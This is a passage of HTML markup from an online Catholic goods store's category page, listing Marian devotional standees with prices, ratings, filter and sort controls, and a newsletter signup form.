                </i>
            </span>

            <span class="toggleLink-text toggleLink-text--off">
                Show Filters

                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-chevron-down"/></svg>
                </i>
            </span>
        </span>
    </a>

        <div id="facetedSearch-navList"
            class="facetedSearch-navList"
        >
            <div class="accordion accordion--navList">
                        
                        
                        
                        <div class="accordion-block">
    <div
    class="accordion-navigation toggleLink  is-open "
    role="button"
    data-collapsible="#facetedSearch-content--price">
    <h5 class="accordion-title">
        Price
    </h5>

    <div class="accordion-navigation-actions">
        <svg class="icon accordion-indicator toggleLink-text toggleLink-text--off">
            <use xlink:href="#icon-downselector" />
        </svg>
        <svg class="icon accordion-indicator toggleLink-text toggleLink-text--on">
            <use xlink:href="#icon-downselector" />
        </svg>
    </div>
</div>

    <div id="facetedSearch-content--price" class="accordion-content  is-open ">
        <form id="facet-range-form" class="form" method="get" data-faceted-search-range novalidate>
            <input type="hidden" name="search_query" value="">
            <fieldset class="form-fieldset">
                <div class="form-minMaxRow">
                    <div class="form-field">
                        <input
                            name="min_price"
                            placeholder="Min."
                            min="0"
                            class="form-input form-input--small"
                            required
                            type="number"
                            value=""
                        />
                    </div>

                    <div class="form-field">
                        <input
                            name="max_price"
                            placeholder="Max."
                            min="0"
                            class="form-input form-input--small"
                            required
                            type="number"
                            value=""
                        />
                    </div>

                    <div class="form-field">
                        <button class="button button--small" type="submit">
                            Update
                        </button>
                    </div>
                </div>

                <div class="form-inlineMessage"></div>
            </fieldset>
        </form>
    </div>
</div>

                        
                        
                        
            </div>

            <div class="blocker" style="display: none;"></div>
        </div>
</div>
</nav>
                </aside>
        
            <main class="page-content" id="product-listing-container">
                    

    <div class="sort-and-pagination">
        <form class="actionBar sort-products" method="get" data-sort-by="product">
    <fieldset class="form-fieldset actionBar-section">
    <div class="form-field">
        <label class="form-label" for="sort">Sort By:</label>
        <select class="form-select form-select--small " name="sort" id="sort" role="listbox">
            <option value="featured" >Featured Items</option>
            <option value="newest" >Newest Items</option>
            <option value="bestselling" selected>Best Selling</option>
            <option value="alphaasc" >A to Z</option>
            <option value="alphadesc" >Z to A</option>
            <option value="avgcustomerreview" >By Review</option>
            <option value="priceasc" >Price: Ascending</option>
            <option value="pricedesc" >Price: Descending</option>
        </select>
    </div>
</fieldset>
</form>
        <nav class="pagination" aria-label="pagination">
    <ul class="pagination-list">

    </ul>
</nav>
    </div>

    <div >
                <ul class="productGrid">
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-devotions-artists/mary-undoer-of-knots-standee/" 
           class="card-figure__link"
           aria-label="Mary Undoer of Knots Standee, Price range from $12.00 to $45.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/6179/27469/STEE-927__36069__88327__23428.1461692196.jpg?c=2" alt="Mary Undoer of Knots Standee" title="Mary Undoer of Knots Standee">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="6179">Quick view</a>
                                <a href="https://www.catholictothemax.com/catholic-devotions-artists/mary-undoer-of-knots-standee/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="6179">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-6179">
                            <input type="checkbox" class="compare-input" name="products[]" value="6179" id="compare-6179" data-compare-id="6179"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Mary Undoer of Knots Standee, Price range from $12.00 to $45.00

"
" 
                    href="https://www.catholictothemax.com/catholic-devotions-artists/mary-undoer-of-knots-standee/"
                    
                >
                    Mary Undoer of Knots Standee
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">$12.00 - $45.00</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Mary Undoer of Knots</p>
        </div>

        <div class="card-details">
                <p class="card-text" data-test-info-type="productRating">
                    <span class="rating--small">
                        <span role="img"
      aria-label="Product rating is 5 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                    </span>
                </p>
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-gifts/our-lady-of-guadalupe-standee/" 
           class="card-figure__link"
           aria-label="Our Lady of Guadalupe Standee, Price range from $12.00 to $45.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/2869/27435/STEE_306(600)__44114__76763__38206.1461692141.jpg?c=2" alt="Our Lady of Guadalupe Standee" title="Our Lady of Guadalupe Standee">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="2869">Quick view</a>
                                <a href="https://www.catholictothemax.com/catholic-gifts/our-lady-of-guadalupe-standee/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="2869">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-2869">
                            <input type="checkbox" class="compare-input" name="products[]" value="2869" id="compare-2869" data-compare-id="2869"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Our Lady of Guadalupe Standee, Price range from $12.00 to $45.00

"
" 
                    href="https://www.catholictothemax.com/catholic-gifts/our-lady-of-guadalupe-standee/"
                    
                >
                    Our Lady of Guadalupe Standee
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">$12.00 - $45.00</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Our Lady of Guadalupe</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-gifts/our-lady-of-la-vang-standee/" 
           class="card-figure__link"
           aria-label="Our Lady of La Vang Standee, Price range from $12.00 to $45.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/2870/27436/STEE-NB10(600)__29233__00609__41352.1461692141.jpg?c=2" alt="Our Lady of La Vang Standee" title="Our Lady of La Vang Standee">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="2870">Quick view</a>
                                <a href="https://www.catholictothemax.com/catholic-gifts/our-lady-of-la-vang-standee/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="2870">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-2870">
                            <input type="checkbox" class="compare-input" name="products[]" value="2870" id="compare-2870" data-compare-id="2870"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Our Lady of La Vang Standee, Price range from $12.00 to $45.00

"
" 
                    href="https://www.catholictothemax.com/catholic-gifts/our-lady-of-la-vang-standee/"
                    
                >
                    Our Lady of La Vang Standee
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">$12.00 - $45.00</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Our Lady of La Vang</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-gifts/our-lady-of-grace-standee/" 
           class="card-figure__link"
           aria-label="Our Lady of Grace Standee, Price range from $12.00 to $45.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/2868/27434/STEE-70(600)__76444__32483__91857.1461692140.jpg?c=2" alt="Our Lady of Grace Standee" title="Our Lady of Grace Standee">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="2868">Quick view</a>
                                <a href="https://www.catholictothemax.com/catholic-gifts/our-lady-of-grace-standee/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="2868">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-2868">
                            <input type="checkbox" class="compare-input" name="products[]" value="2868" id="compare-2868" data-compare-id="2868"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Our Lady of Grace Standee, Price range from $12.00 to $45.00

"
" 
                    href="https://www.catholictothemax.com/catholic-gifts/our-lady-of-grace-standee/"
                    
                >
                    Our Lady of Grace Standee
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">$12.00 - $45.00</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Our Lady of Grace</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-gifts/linnocence-standee/" 
           class="card-figure__link"
           aria-label="L&#x27;Innocence Standee, Price range from $12.00 to $45.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/21335/81426/STEE-900(600)__30096__46579__42048.1589989143.jpg?c=2" alt="L&#x27;Innocence Standee" title="L&#x27;Innocence Standee">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="21335">Quick view</a>
                                <a href="https://www.catholictothemax.com/catholic-gifts/linnocence-standee/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="21335">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-21335">
                            <input type="checkbox" class="compare-input" name="products[]" value="21335" id="compare-21335" data-compare-id="21335"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="L&#x27;Innocence Standee, Price range from $12.00 to $45.00

"
" 
                    href="https://www.catholictothemax.com/catholic-gifts/linnocence-standee/"
                    
                >
                    L&#x27;Innocence Standee
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">$12.00 - $45.00</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">L&#x27;Innocence</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-gifts/our-lady-of-china-standee/" 
           class="card-figure__link"
           aria-label="Our Lady of China Standee, Price range from $12.00 to $45.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/18621/60814/STEE-690(600)__12584__67612__71051__28129.1500911029.jpg?c=2" alt="Our Lady of China Standee" title="Our Lady of China Standee">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="18621">Quick view</a>
                                <a href="https://www.catholictothemax.com/catholic-gifts/our-lady-of-china-standee/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="18621">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-18621">
                            <input type="checkbox" class="compare-input" name="products[]" value="18621" id="compare-18621" data-compare-id="18621"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Our Lady of China Standee, Price range from $12.00 to $45.00

"
" 
                    href="https://www.catholictothemax.com/catholic-gifts/our-lady-of-china-standee/"
                    
                >
                    Our Lady of China Standee
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">$12.00 - $45.00</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Our Lady of China</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-gifts/immaculate-conception-standee/" 
           class="card-figure__link"
           aria-label="Immaculate Conception Standee, Price range from $12.00 to $45.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/2882/27445/STEE-905(600)__33410__41604__32989.1461692149.jpg?c=2" alt="Immaculate Conception Standee" title="Immaculate Conception Standee">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="2882">Quick view</a>
                                <a href="https://www.catholictothemax.com/catholic-gifts/immaculate-conception-standee/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="2882">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-2882">
                            <input type="checkbox" class="compare-input" name="products[]" value="2882" id="compare-2882" data-compare-id="2882"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Immaculate Conception Standee, Price range from $12.00 to $45.00

"
" 
                    href="https://www.catholictothemax.com/catholic-gifts/immaculate-conception-standee/"
                    
                >
                    Immaculate Conception Standee
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">$12.00 - $45.00</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Immaculate Conception</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-gifts/our-lady-with-child-jesus-standee/" 
           class="card-figure__link"
           aria-label="Our Lady With Child Jesus Standee, Price range from $12.00 to $45.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/2877/27442/STEE-698(600)__38134__65513__48985.1461692146.jpg?c=2" alt="Our Lady With Child Jesus Standee" title="Our Lady With Child Jesus Standee">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="2877">Quick view</a>
                                <a href="https://www.catholictothemax.com/catholic-gifts/our-lady-with-child-jesus-standee/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="2877">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-2877">
                            <input type="checkbox" class="compare-input" name="products[]" value="2877" id="compare-2877" data-compare-id="2877"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Our Lady With Child Jesus Standee, Price range from $12.00 to $45.00

"
" 
                    href="https://www.catholictothemax.com/catholic-gifts/our-lady-with-child-jesus-standee/"
                    
                >
                    Our Lady With Child Jesus Standee
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">$12.00 - $45.00</span>
    </div>

            </div>
                    <p></p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-gifts/our-lady-of-good-health-standee/" 
           class="card-figure__link"
           aria-label="Our Lady of Good Health Standee, Price range from $12.00 to $45.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/2883/27446/STEE-47(600)__08788__35211__26284.1461692150.jpg?c=2" alt="Our Lady of Good Health Standee" title="Our Lady of Good Health Standee">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="2883">Quick view</a>
                                <a href="https://www.catholictothemax.com/catholic-gifts/our-lady-of-good-health-standee/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="2883">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-2883">
                            <input type="checkbox" class="compare-input" name="products[]" value="2883" id="compare-2883" data-compare-id="2883"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Our Lady of Good Health Standee, Price range from $12.00 to $45.00

"
" 
                    href="https://www.catholictothemax.com/catholic-gifts/our-lady-of-good-health-standee/"
                    
                >
                    Our Lady of Good Health Standee
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">$12.00 - $45.00</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Our Lady of Good Health</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
</ul>
    </div>

    <nav class="pagination" aria-label="pagination">
    <ul class="pagination-list">

    </ul>
</nav>
                <div data-content-region="category_below_content"></div>
            </main>
        </div>
    </div>
</div>


     
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-icon-show"><span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>
        
    <div class="footer-newsletter">
        <div class="container">
            <h5>Newsletter Signup</h5>

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-mail" /></svg>
                </i>
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Enter your email address"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                       required
                >
                <input class="button button--primary form-prefixPostfix-button--postfix"
                       type="submit"
                       value="Subscribe"
                >
            </div>
        </div>
    </fieldset>
</form>
        </div>
    </div>
                    
<footer class="footer" role="contentinfo">
    <h2 class="footer-title-sr-only">Footer Start</h2>
    <div class="container">
        <section class="footer-info 4a616d6573">
            <article class="footer-info-col footer-info-dropdown footer-info-col--small" data-section-type="footer-categories">
                <h5 class="footer-info-heading">
                    Categories
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-downselector" /></svg>
                    </i>
                </h5>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.catholictothemax.com/our-partners/">Our Partners</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/sale/">Sale</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/children/">Children</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/devotions_/">Devotions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/art-and-posters/">Art &amp; Posters</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/apparel/">Apparel</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/gifts/">Gifts</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/home-decor/">Home Decor</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/coraggio-1/">CORAGGIO</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/seasonal-and-outdoors/">Seasonal &amp; Outdoors</a>
                        </li>
                        <li>
                            <a href="/giftcertificates.php">Gift Certificates</a>
                        </li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-dropdown footer-info-col--small" data-section-type="footer-webPages">
                <h5 class="footer-info-heading">
                    Information
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-downselector" /></svg>
                    </i>
                </h5>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.catholictothemax.com/new-store-location/">New Store Location!</a>
                        </li>
                        <li>
